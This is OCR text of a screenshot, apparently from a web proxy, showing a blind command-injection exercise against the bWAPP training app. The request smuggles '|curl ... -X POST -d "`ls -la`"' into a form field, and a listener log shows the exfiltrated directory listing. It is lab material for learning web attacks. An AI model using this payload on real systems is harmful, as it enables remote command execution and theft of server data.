 Request
Pretty Raw Hex \n
1 POST /bWAPP/commandi_blind.php
HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=
9051bf1db887421f0d2e15f5ab407549;
security_level=1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 93
0 Origin: https://bee.bug
1 Dnt: 1
2 Referer:
https://bee.bug/bWAPP/commandi_blind
.php
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Te: trailers
9 Connection: close
0
1 target=
%7Ccurl%20http%3A%2F%2F192.168.204.1
:80%2F%20-X%20POST%20-d%20"`ls%20-la
`"&form=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 03:19:37 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00
GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 12989
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <meta http-equiv="Content-Type"
content="text/html;
charset=UTF-8">
18
19 <!--<link rel="stylesheet"
type="text/css"
href="https://fonts.googleapis.
com/css?family=Architects+Daugh
ter">-->
20 <link rel="stylesheet" type="
text/css" href="
stylesheets/stylesheet.css"
Inspector
Selection 75 (0x4b)
Selected text
%7Ccurl%20http%3A%2F%2F192.16
8.204.1:80%2F%20-X%20POST%20-
d%20"`ls%20-la`"&
Decoded from: URL encoding
|curl http://192.168.204.1:80
/ -X POST -d "`ls -la`"&
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 18
Response headers 9
C:\. Command Injection Blind - python LoggingHTTPServer.py 80
[+] POST Request: /
total 1568
drwxrwxr-x 13 root www-data 12288 Oct  5 04:20 .
drwxrwxr-x  7 root www-data  4096 Oct  5 04:20 ..
-rw-rw-r--  1 root www-data   112 Oct  5 04:20 666
drwxrwxr-x  2 root www-data  4096 Oct  5 04:20 admin
-rw-rw-r--  1 root www-data  2093 Oct  5 04:20 aim.php
drwxrwxr-x  2 root www-data  4096 Oct  5 04:20 apps
-rw-rw-r--  1 root www-data  6623 Oct  5 04:20 ba_captcha_bypass.php
-rw-rw-r--  1 root www-data 10033 Oct  5 04:20 ba_forgotten.php
-rw-rw-r--  1 root www-data  1208 Oct  5 04:20 ba_insecure_login.php
-rw-rw-r--  1 root www-data  7551 Oct  5 04:20 ba_insecure_login_1.php
-rw-rw-r--  1 root www-data  9338 Oct  5 04:20 ba_insecure_login_2.php
-rw-rw-r--  1 root www-data  7471 Oct  5 04:20 ba_insecure_login_3.php
-rw-rw-r--  1 root www-data  4848 Oct  5 04:20 ba_logout.php
-rw-rw-r--  1 root www-data  1737 Oct  5 04:20 ba_logout_1.php
-rw-rw-r--  1 root www-data  1200 Oct  5 04:20 ba_pwd_attacks.php
-rw-rw-r--  1 root www-data  7524 Oct  5 04:20 ba_pwd_attacks_1.php
-rw-rw-r--  1 root www-data  7914 Oct  5 04:20 ba_pwd_attacks_2.php
-rw-rw-r--  1 root www-data  8212 Oct  5 04:20 ba_pwd_attacks_3.php
-rw-rw-r--  1 root www-data  8039 Oct  5 04:20 ba_pwd_attacks_4.php
-rw-rw-r--  1 root www-data  5894 Oct  5 04:20 ba_weak_pwd.php
-rw-rw-r--  1 root www-data   732 Oct  5 04:20 backdoor.php
-rw-rw-r--  1 root www-data  5907 Oct  5 04:20 bof_1.php